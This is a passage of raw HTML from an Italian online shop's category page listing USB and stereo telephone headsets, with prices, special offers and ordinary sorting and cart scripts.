IP'>Telefoni VoIP</a></li><li><a href='https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/' alt='Guida sulla Videoconferenza' title='Guida sulla Videoconferenza' target='_blank'>Videoconferenza</a></li></ul></div><div id="new-products_block_right" class="block products_block mobile-uno"><h4 class="title_block"><a href="https://www.ezdirect.it/nuovi-prodotti" title="Nuovi prodotti" alt ="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content"><ul class="product_images clearfix"><li class="first"><a href="https://www.ezdirect.it/networking-informatica/408097-yealink-rch240-switch-dante-aes67.html" title="Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67" alt="Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67"> <img src="https://www.ezdirect.it/408097-768205-medium/yealink-rch240-switch-dante-aes67.jpg" height="125" width="125" alt="Vedi dettagli su Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67" title="Vedi dettagli su Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67" title = "Vedi dettagli su Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67"> Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67 </label> </a></li><li><a href="https://www.ezdirect.it/networking-informatica/408096-yealink-rch80-switch.html" title="Yealink RCH80 switch 8 porte Gigabit PoE AV over IP" alt="Yealink RCH80 switch 8 porte Gigabit PoE AV over IP"> <img src="https://www.ezdirect.it/408096-768204-medium/yealink-rch80-switch.jpg" height="125" width="125" alt="Vedi dettagli su Yealink RCH80 switch 8 porte Gigabit PoE AV over IP" title="Vedi dettagli su Yealink RCH80 switch 8 porte Gigabit PoE AV over IP" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Yealink RCH80 switch 8 porte Gigabit PoE AV over IP" title = "Vedi dettagli su Yealink RCH80 switch 8 porte Gigabit PoE AV over IP"> Yealink RCH80 switch 8 porte Gigabit PoE AV over IP </label> </a></li></ul><p><a href="https://www.ezdirect.it/nuovi-prodotti" title="Tutti i nuovi prodotti" alt = "Tutti i nuovi prodotti" >&raquo; Tutti i nuovi prodotti</a></p></div></div></div><div id="center_column"><div id="columns" ><div id="center_column"> <script async src="https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000"></script> <style>@media(max-width: 650px){
				#ys-chatbot-container{
					height: 85% ;
					bottom: 0 ;
				}
			}</style><div class="breadcrumb" id="old_bc" style="margin-bottom: 0;"> <a href="https://www.ezdirect.it/home/" title="Home" data-gg="">Home</a><span class="navigation-pipe">></span>Cuffie telefoniche</div><h1 class='category'> Cuffie telefoniche</h1><div class='block_listing_header'><div class="display_products"> <i class="fas fa-list"></i> <i class="fas fa-th"></i></div><div class="articoli"><p style="padding: 0px 10px;">Articoli trovati:</p> <span class="category-product-count"> 1026 Cuffie telefoniche. </span><br /></div><div class='block-sort'><style>.product_list_grid{
			display: flex;
			flex-direction: row;
			flex-wrap: wrap;
			justify-content: center;
	
			list-style: none;
			margin-top: 2em;
		}
	
		.ajax_block_product_grid{
			width: 31%;
			min-height: 500px;
			max-width: 400px;
			border: 1px solid #d4d4d4;
			position: relative;
			padding: 5px;
			margin: 5px;
			display: flex;
			flex-direction: column;
		}
	
	
		.ajax_block_product_grid:hover{
			border-color: #000098 !important;
		}
	
		.center_block_grid {
			display: flex;
			flex-direction: column;
			flex: 1;
		}
	
		.list_right_block_grid{
			position: unset;
			flex-wrap: wrap;
			justify-content: center;
		}
	
		.product_img_link_grid {
			position: unset !important;
		}
	
		.product_img_link_grid img {
			display:block;
			margin-right: auto;
			margin-left: auto;
		}
	
		.ribbon_grid{
			position: absolute;
			top: 0;
			right: 0;
			left: unset;
			z-index: auto;
			overflow: hidden;
			width: 120px;
			height: 120px;
			text-align: right;
		}

		.ribbon_specialprice_grid{
			position: absolute;
			top: 0;
			right: 0;
			left: unset;
			z-index: auto;
			overflow: hidden;
			width: 120px;
			height: 120px;
			text-align: right;
		}
	
		.acquista_listing_grid {
			width: 100%;
			padding-top: 0 !important;
		}
	
		.table_price_grid {
			flex: 1;
		}
	
		.flag-disponibile_grid{
			text-align: left;
		}
	
		.loginForOffer_grid{
			width: 100%;
			order: -2;
			margin-bottom: 10px;
		}

		.loginForOffer_grid #banner-link-form{
			padding: 0 !important;
			font-size: 14px !important;
		}

		.loginForOffer_grid #banner-link-form img{
			margin-right: 5px !important;
		}
	
		.rightBlock_grid{
			flex: 1;
			order: 1;
			padding: 0;
			margin: 0;
			width: 100%;
		}

		@media(min-width:992px) and (max-width:1200px){
			.rightBlock_grid{
				justify-content: center;
			}

			
		}
	
		#bottomline_grid{
			order: 1;
			margin-top: 15px;
		}
	
		.reference_grid{
			text-align: left;
			flex: 1;
		}

		.listing_titles_grid>a{
			height: 2.2em; 
			overflow: hidden; 
			text-overflow: ellipsis;
			display: -webkit-box;
			-webkit-box-orient: vertical;
			-webkit-line-clamp: 2;
			font-size: 18px;
		}</style> <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function()
{$('#selectPrductSort').change(function()
{var requestSortProducts='0';if($(this).val()){var splitData=$(this).val().split(':');if(requestSortProducts.includes('offerte-speciali')){if(document.location.href.includes('category')){var category='';requestSortProducts+="?category=";}
document.location.href=requestSortProducts+((requestSortProducts.indexOf('?')<0)?'?':'&')+'orderby='+splitData[0]+'&orderway='+splitData[1];}
if(requestSortProducts.includes('search_query')){var search_query='';requestSortProducts+=search_query+'&cod=on&sd=on&nnn=on';if(requestSortProducts.includes('page')){var page='';requestSortProducts+="&page="+page;}
document.location.href=requestSortProducts+((requestSortProducts.indexOf('?')<0)?'?':'&')+'orderby='+splitData[0]+'&orderway='+splitData[1];}
var manufacturer_id='  ';if(manufacturer_id){document.location.href=requestSortProducts+((requestSortProducts.indexOf('?')<0)?'?':'&')+'orderby='+splitData[0]+'&orderway='+splitData[1];}}
console.log(document.location.href);});var productgrid=true;var productlist=false;$('.fa-th').click(function(){if(productgrid){productgrid=false;productlist=true;document.getElementById('product_list').classList.add('product_list_grid');var allProducts=document.querySelectorAll('.ajax_block_product');allProducts.forEach(function(elem){elem.classList.add('ajax_block_product_grid');});var center_blocks=document.querySelectorAll('.center_block');center_blocks.forEach(function(elem){elem.classList.add('center_block_grid');});var images=document.querySelectorAll('.product_img_link');images.forEach(function(elem){elem.classList.add('product_img_link_grid');});var product_names=document.querySelectorAll('.listing_titles');product_names.forEach(function(elem){elem.classList.add('listing_titles_grid');});var pricesDiv=document.querySelectorAll('.acquista-listing');pricesDiv.forEach(function(elem){elem.classList.add('acquista_listing_grid');});var tablePrices=document.querySelectorAll('.table-price');tablePrices.forEach(function(elem){elem.classList.add('table_price_grid');});var basePrices=document.querySelectorAll('.base_price');basePrices.forEach(function(elem){elem.style.display='none';});var flag=document.querySelectorAll('.flag-disponibile');flag.forEach(function(elem){elem.classList.add('flag-disponibile_grid');});var codeProd=document.querySelectorAll('.reference');codeProd.forEach(function(elem){elem.classList.add('reference_grid');});var ribbons=document.querySelectorAll('.ribbon');ribbons.forEach(function(elem){elem.classList.add('ribbon_grid');});var goldribbons=document.querySelectorAll('.ribbon_specialprice');goldribbons.forEach(function(elem){elem.classList.add('ribbon_specialprice_grid');});var productDesc=document.querySelectorAll('.product_desc');productDesc.forEach(function(elem){elem.style.display='none';});var productDiv=document.querySelectorAll('.product');productDiv.forEach(function(elem){elem.style.flex='unset';});var sku=document.querySelectorAll('.sku');sku.forEach(function(elem){elem.style.display='none';});var rightBlocks=document.querySelectorAll('.rightBlock');rightBlocks.forEach(function(elem){elem.classList.add('rightBlock_grid');});var listRightBlocks=document.querySelectorAll('.list_right_block');listRightBlocks.forEach(function(elem){elem.classList.add('list_right_block_grid');});var loginForOffer=document.querySelectorAll('.loginForOffer');loginForOffer.forEach(function(elem){elem.classList.add('loginForOffer_grid');});var compareProd=document.querySelectorAll('#bottomline');compareProd.forEach(function(elem){elem.id='bottomline_grid';});}});$('.fa-list').click(function(){if(productlist){productgrid=true;productlist=false;document.getElementById('product_list').classList.remove('product_list_grid');var allProducts=document.querySelectorAll('.ajax_block_product_grid');allProducts.forEach(function(elem){elem.classList.remove('ajax_block_product_grid');});var center_blocks=document.querySelectorAll('.center_block_grid');center_blocks.forEach(function(elem){elem.classList.remove('center_block_grid');});var images=document.querySelectorAll('.product_img_link_grid');images.forEach(function(elem){elem.classList.remove('product_img_link_grid');});var pricesDiv=document.querySelectorAll('.acquista_listing_grid');pricesDiv.forEach(function(elem){elem.classList.remove('acquista_listing_grid');});var tablePrices=document.querySelectorAll('.table_price_grid');tablePrices.forEach(function(elem){elem.classList.remove('table_price_grid');});var basePrices=document.querySelectorAll('.base_price');basePrices.forEach(function(elem){elem.style.display='inline-block';});var flag=document.querySelectorAll('.flag-disponibile_grid');flag.forEach(function(elem){elem.classList.remove('flag-disponibile_grid');});var codeProd=document.querySelectorAll('.reference_grid');codeProd.forEach(function(elem){elem.classList.remove('reference_grid');});var ribbons=document.querySelectorAll('.ribbon_grid');ribbons.forEach(function(elem){elem.classList.remove('ribbon_grid');});var productDesc=document.querySelectorAll('.product_desc');productDesc.forEach(function(elem){elem.style.display='block';});var productDiv=document.querySelectorAll('.product');productDiv.forEach(function(elem){elem.style.flex=1;});var rightBlocks=document.querySelectorAll('.rightBlock_grid');rightBlocks.forEach(function(elem){elem.classList.remove('rightBlock_grid');});var listRightBlocks=document.querySelectorAll('.list_right_block_grid');listRightBlocks.forEach(function(elem){elem.classList.remove('list_right_block_grid');});var loginForOffer=document.querySelectorAll('.loginForOffer_grid');loginForOffer.forEach(function(elem){elem.classList.remove('loginForOffer_grid');});var compareProd=document.querySelectorAll('#bottomline_grid');compareProd.forEach(function(elem){elem.id='bottomline';});}});var triggerlist=new Event('click');window.addEventListener('resize',function(){var larghezzaPagina=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;if(larghezzaPagina<=992){document.getElementsByClassName('fa-list')[0].dispatchEvent(triggerlist);}});var wasGrid;$(document).ajaxStart(function(){wasGrid=$('#product_list').hasClass('product_list_grid');});$(document).ajaxComplete(function(event,xhr,settings){productgrid=!productgrid;productlist=!productlist;if(wasGrid){document.getElementsByClassName('fa-th')[0].dispatchEvent(triggerlist);}else{document.getElementsByClassName('fa-list')[0].dispatchEvent(triggerlist);}});$('#nameasc').bind('click',function(){$('#nameascord').attr("selected","selected");$('#nameascord').trigger('change');});$('#namedesc').bind('click',function(){$('#namedescord').attr("selected","selected");$('#namedescord').trigger('change');});$('#priceasc').bind('click',function(){$('#priceascord').attr("selected","selected");$('#priceascord').trigger('change');});$('#pricedesc').bind('click',function(){$('#pricedescord').attr("selected","selected");$('#pricedescord').trigger('change');});$('#dateadddesc').bind('click',function(){$('#dateadddescord').attr("selected","selected");$('#dateadddescord').trigger('change');});$('#dateadddescimg').bind('click',function(){$('#dateadddescord').attr("selected","selected");$('#dateadddescord').trigger('change');});$('#vendutidesc').bind('click',function(){$('#vendutidescord').attr("selected","selected");$('#vendutidescord').trigger('change');});$('#vendutidescimg').bind('click',function(){$('#vendutidescord').attr("selected","selected");$('#vendutidescord').trigger('change');});$('#disponibilidescimg').bind('click',function(){$('#disponibilidescord').attr("selected","selected");$('#disponibilidescord').trigger('change');});$('#disponibilidesc').bind('click',function(){$('#disponibilidescord').attr("selected","selected");$('#disponibilidescord').trigger('change');});$('#prezzispecdescordimg').bind('click',function(){$('#prezzispecdescord').attr("selected","selected");$('#prezzispecdescord').trigger('change');});});/* ]]> */</script> <div id="ordinamento-prodotti" style="height: auto;"><div style="display:none"><div style="float:left" id="the_products"> <img src="https://www.ezdirect.it/themes/ez20/img/icon/alfabetico.png" style="float:left; margin-right:3px" width="26" height="26" alt="Ordina per nome" title="Ordina per nome" /> <img src="https://www.ezdirect.it/themes/ez20/img/icon/sort_asc.gif" id="nameasc" class="ordinamentoimg" alt="Ordina per nome dalla A alla Z" height="9" width="9" title="Ordina per nome dalla A alla Z" /><br /><br /> <img src="https://www.ezdirect.it/themes/ez20/img/icon/sort_desc.gif" class="ordinamentoimg" id="namedesc" style="display:block; margin-top:-15px" height="9" width="9" alt="Ordina per nome dalla Z alla A" title="Ordina per nome dalla Z alla A" /></div><div style="display:block; float:left; margin-left:40px"> <img src="https://www.ezdirect.it/themes/ez20/img/icon/euro.png" style="float:left; margin-right:3px" alt="Ordina per prezzo" height="26" width="26" title="Ordina per prezzo" /> <img src="https://www.ezdirect.it/themes/ez20/img/icon/sort_asc.gif" class="ordinamentoimg" id="priceasc" alt="Ordina per prezzo dal meno al pi&ugrave; costoso" height="9" width="9" title="Ordina per prezzo dal meno al pi&ugrave; costoso" /><br /><br /> <img src="https://www.ezdirect.it/themes/ez20/img/icon/sort_desc.gif" class="ordinamentoimg" id="pricedesc" style="display:block; margin-top:-15px" height="9" width="9" alt="Ordina per prezzo dal pi&ugrave; al meno costoso" title="Ordina per prezzo dal pi&ugrave; al meno costoso" /></div><div style="display:block; float:left; margin-left:40px"> <img src="https://www.ezdirect.it/themes/ez20/img/icon/clock.png" style="display:block; float:left; margin-right:3px; cursor:pointer" id="dateadddescimg" height="26" width="26" alt="Nuovi prodotti" title="Nuovi prodotti" /> <span style="display:block; float:left; width:50px; margin-top:-2px"><a id="dateadddesc" style="cursor:pointer">Nuovi arrivi</a></span></div><div style="display:block; float:left; margin-left:40px"> <img src="https://www.ezdirect.it/themes/ez20/img/icon/chart.png" style="display:block; float:left; margin-right:3px; cursor:pointer" height="26" width="26" id="vendutidescimg" alt="I pi&ugrave; venduti" title="I pi&ugrave; venduti" /> <span style="display:block;float:left; margin-top:-2px; width:50px"><a id="vendutidesc" style="cursor:pointer">I pi&ugrave; venduti</a></span></div></div><form id="productsSortForm" name="formordinamento" class="sortForm" action="0"><fieldset> <input type="hidden" name="orderway" value="desc"> <input type="hidden" name="orderby" value="date_add"> <select name="selectordinamento" id="selectPrductSort" class="selectSort selectProductSort"><option value="" selected="selected">-</option><option id="priceascord" value="price:asc" >Prezzo: dal pi&ugrave; basso</option><option id="pricedescord" value="price:desc" >Prezzo: dal pi&ugrave; caro</option><option id="nameascord" value="name:asc" >Nome del prodotto: dalla A alla Z</option><option id="namedescord" value="name:desc" >Nome del prodotto: dalla Z alla A</option><option id="dateadddescord" value="date_add:desc" selected="selected">Prodotti pi&ugrave; recenti</option><option id="disponibilidescord" value="disponibili:desc" >Disponibili</option><option id="prezzispecdescord" value="prezzispec:desc" >Prezzo speciale attivo</option> </select> <label for="selectPrductSort" class="labelSortSelect" style="color: black; padding:3px; padding-right: 10px;">Ordina per</label></fieldset></form></div></div></div> <script type="text/javascript">/* <![CDATA[ */;function quantity_cart_add(id){var qty=document.getElementById(id).value;qty=parseFloat(qty);qty=qty+1;document.getElementById(id).value=qty;}
function quantity_cart_rmv(id){var qty=document.getElementById(id).value;qty=parseFloat(qty);if(qty>1){qty=qty-1;document.getElementById(id).value=qty;}};/* ]]> */</script> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/stars.js"></script> <ul id="product_list" class="clear"><li class="ajax_block_product_406011 ajax_block_product first_item item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/406011-cuffia-usb-ezlight-890-stereo-bi-color.html" title="Cuffia USB Ezlight 890 stereo bi-color cancellazione di rumore"> <input type="hidden" name="link_rewrite" value="cuffia-usb-ezlight-890-stereo-bi-color"> <input type="hidden" name="id_image" value="406011-759853"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/406011-759853-medium/cuffia-usb-ezlight-890-stereo-bi-color.jpg" alt="Cuffia bluetooth per telefono fisso smartphone TV PC" title="Cuffia bluetooth per telefono fisso smartphone TV PC" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/406011-cuffia-usb-ezlight-890-stereo-bi-color.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/406011-cuffia-usb-ezlight-890-stereo-bi-color.html" title="Cuffia USB Ezlight 890 stereo bi-color cancellazione di rumore" >Cuffia USB Ezlight 890 stereo bi-color cancellazione di rumore </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-890DPBUC </span> <span class="sku"> SKU: EZD-890DPBUC </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia con microfono a cancellazione di rumore</li><li>Wideband</li><li>Controller su cavo</li><li>Cavo USB-A</li><li>Archetto regolabile</li><li>Monoauricolare</li><li>Grigio - marrone</li></ul><p></p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="17"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 49,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 29,95 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*15 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_406011');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[406011]" id="quantity_wanted_406011" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_406011');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="406011" id="ajax_id_product_406011" href="https://www.ezdirect.it/carrello?id_product=406011&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB Ezlight 890 stereo bi-color cancellazione di rumore al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=406011&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_406011').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_406011" value="comparator_item_406011" /> <label for="comparator_item_406011" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404781 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/404781-cuffia-usb-mono-con-cancellazione-del-rumore.html" title="Cuffia USB mono con cancellazione del rumore Ezlight 805BUC (nera)"> <input type="hidden" name="link_rewrite" value="cuffia-usb-mono-con-cancellazione-del-rumore"> <input type="hidden" name="id_image" value="404781-759815"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404781-759815-medium/cuffia-usb-mono-con-cancellazione-del-rumore.jpg" alt="Cuffia USB cancellazione di rumore mono" title="Cuffia USB cancellazione di rumore mono" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/404781-cuffia-usb-mono-con-cancellazione-del-rumore.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/404781-cuffia-usb-mono-con-cancellazione-del-rumore.html" title="Cuffia USB mono con cancellazione del rumore Ezlight 805BUC (nera)" >Cuffia USB mono con cancellazione del rumore Ezlight 805BUC (nera) </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-805BUC </span> <span class="sku"> SKU: EZD-805BUC </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia USB-A monoauricolare</li><li>Arechetto regolabile</li><li>Copriauricolare in similpelle</li><li>Utilizzabile su qualunque softphone</li><li>Microfono a cancellazione di rumore</li><li>Indossabile a desta o a sinistra</li><li>Wideband</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="148"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 54,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 29,95 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*39 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404781');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404781]" id="quantity_wanted_404781" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404781');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404781" id="ajax_id_product_404781" href="https://www.ezdirect.it/carrello?id_product=404781&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB mono con cancellazione del rumore Ezlight 805BUC (nera) al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404781&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404781').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404781" value="comparator_item_404781" /> <label for="comparator_item_404781" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_404779 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/404779-cuffia-usb-ezlight-m890ucm-wideband-cancellazione-di-rumore.html" title="Cuffia USB Ezlight 890UCM wideband cancellazione di rumore"> <input type="hidden" name="link_rewrite" value="cuffia-usb-ezlight-m890ucm-wideband-cancellazione-di-rumore"> <input type="hidden" name="id_image" value="404779-759799"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/404779-759799-medium/cuffia-usb-ezlight-m890ucm-wideband-cancellazione-di-rumore.jpg" alt="Cuffia bluetooth per telefono fisso smartphone TV PC" title="Cuffia bluetooth per telefono fisso smartphone TV PC" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/404779-cuffia-usb-ezlight-m890ucm-wideband-cancellazione-di-rumore.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/404779-cuffia-usb-ezlight-m890ucm-wideband-cancellazione-di-rumore.html" title="Cuffia USB Ezlight 890UCM wideband cancellazione di rumore" >Cuffia USB Ezlight 890UCM wideband cancellazione di rumore </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-890UCM </span> <span class="sku"> SKU: EZD-890UCM </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia con microfono a cancellazione di rumore</li><li>Wideband</li><li>Controller su cavo</li><li>Cavo USB-A</li><li>Archetto regolabile</li><li>Monoauricolare</li></ul><p></p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="79"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 49,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 24,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*40 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_404779');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[404779]" id="quantity_wanted_404779" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_404779');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="404779" id="ajax_id_product_404779" href="https://www.ezdirect.it/carrello?id_product=404779&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB Ezlight 890UCM wideband cancellazione di rumore al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=404779&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_404779').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_404779" value="comparator_item_404779" /> <label for="comparator_item_404779" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_395051 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/395051-cuffia-usbc-stereo-padiglioni-grandi-ezlight-806uc.html" title="Cuffia USB-C stereo padiglioni grandi Ezlight 806UC"> <input type="hidden" name="link_rewrite" value="cuffia-usbc-stereo-padiglioni-grandi-ezlight-806uc"> <input type="hidden" name="id_image" value="395051-739035"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/395051-739035-medium/cuffia-usbc-stereo-padiglioni-grandi-ezlight-806uc.jpg" alt="Cuffia USB-C stereo padiglioni grandi Ezlight 806UC" title="Cuffia USB-C stereo padiglioni grandi Ezlight 806UC" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/395051-cuffia-usbc-stereo-padiglioni-grandi-ezlight-806uc.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/395051-cuffia-usbc-stereo-padiglioni-grandi-ezlight-806uc.html" title="Cuffia USB-C stereo padiglioni grandi Ezlight 806UC" >Cuffia USB-C stereo padiglioni grandi Ezlight 806UC </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-806UCD-C </span> <span class="sku"> SKU: EZD-806UCD-C </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia professionale con microfono Noise Cancelling. Padiglioni maggiorati per isolamento acustico. USB-C</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="5"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 62,00</span> i.e.</td></tr><tr><td 